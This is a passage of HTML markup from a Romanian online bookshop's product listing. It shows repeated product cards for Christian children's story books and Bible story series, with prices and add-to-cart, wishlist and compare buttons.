       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="269"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/sa-invatam-de-la-bobita-povestiri-partea-1?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063644_bobita_1_01_267-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063644_bobita_1_01_267-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/sa-invatam-de-la-bobita-povestiri-partea-1?route=product/product">Sa invatam de la Bobita, povestiri - partea 1</a></h4>
      
       <p class="catlist-des">&nbsp;

povestiri si pagini de colorat

&nbsp;

Ely Hentes a scris aceste ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">5,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="267"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/sa-invatam-de-la-bobita-povestiri-partea-2?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063712_bobita_2_01_268-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063712_bobita_2_01_268-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/sa-invatam-de-la-bobita-povestiri-partea-2?route=product/product">Sa invatam de la Bobita, povestiri - partea 2</a></h4>
      
       <p class="catlist-des">&nbsp;

povestiri si pagini de colorat

&nbsp;

Ely Hentes a scris aceste ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">5,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="268"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-4?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969423_lena_vol_2368.iv_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969423_lena_vol_2368.iv_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-4?route=product/product">Lena si amintirile ei, vol 4</a></h4>
      
       <p class="catlist-des">&nbsp;

Povestioarele o au in centru pe Lena, care, prin experiente personale ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">8,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2368"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-3?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969295_lena_vol_2367.iii_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969295_lena_vol_2367.iii_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-3?route=product/product">Lena si amintirile ei, vol 3</a></h4>
      
       <p class="catlist-des">Povestioarele o au in centru pe Lena, care, prin experiente personale si sub ind..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">8,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2367"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-2?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969166_lena_vol_2366.ii_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969166_lena_vol_2366.ii_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-2?route=product/product">Lena si amintirile ei, vol 2</a></h4>
      
       <p class="catlist-des">&nbsp;

Povestioarele o au in centru pe Lena, care, prin experiente personale ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">8,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2366"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-1?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969020_lena_vol_2365.i_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350969020_lena_vol_2365.i_01-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/lena-si-amintirile-ei-vol-1?route=product/product">Lena si amintirile ei, vol 1</a></h4>
      
       <p class="catlist-des">&nbsp;

Povestioarele o au in centru pe Lena, care, prin experiente personale ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">8,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2365"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/oameni-din-noul-testament-povestiri-pentru-prescolari?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1322498728_magii_256.350-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1322498728_magii_256.350-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/oameni-din-noul-testament-povestiri-pentru-prescolari?route=product/product">Oameni din Noul Testament - povestiri pentru prescolari</a></h4>
      
       <p class="catlist-des">&nbsp;

12 povesti biblice, despre personaje bine-cunoscute din Noul Testament..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">7,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="256"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-vechiul-testament?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469436609_vtpage0_3339-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469436609_vtpage0_3339-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-vechiul-testament?route=product/product">Seria de povestiri biblice Caută si Găseşte - Vechiul Testament</a></h4>
      
       <p class="catlist-des">Aceste istorioare din Vechiul Testament sunt repovestite intr-un limbaj usor de ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">30,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3339"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-povestea-craciunului?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469437400_cristpage0_3337-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469437400_cristpage0_3337-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-povestea-craciunului?route=product/product">Seria de povestiri biblice Caută si Găseşte - Povestea Crăciunului</a></h4>
      
       <p class="catlist-des">Povestea Craciunului relatata intr-un limbaj usor de citit este insotita de peis..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">30,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3337"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-noul-testament?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469437114_ntpage02_3380-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1469437114_ntpage02_3380-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/seria-de-povestiri-biblice-cauta-si-gaseste-noul-testament?route=product/product">Seria de povestiri biblice Caută si Găseşte - Noul Testament</a></h4>
      
       <p class="catlist-des">Isus a intalnit o multime de oameni, cu diferite ocazii, iar aceste evenimente s..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">30,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3380"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/oameni-din-vechiul-testament-povestiri-pentru-scolari?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1322498921_povesti_vt_scolari_259.350-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1322498921_povesti_vt_scolari_259.350-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/oameni-din-vechiul-testament-povestiri-pentru-scolari?route=product/product">Oameni din Vechiul Testament - povestiri pentru scolari</a></h4>
      
       <p class="catlist-des">&nbsp;

15 povesti biblice, despre personaje bine-cunoscute din VechiulTestame..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">5,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="259"/>
      </div>
</div>
</form></div>
  </div>
</div>
</div>
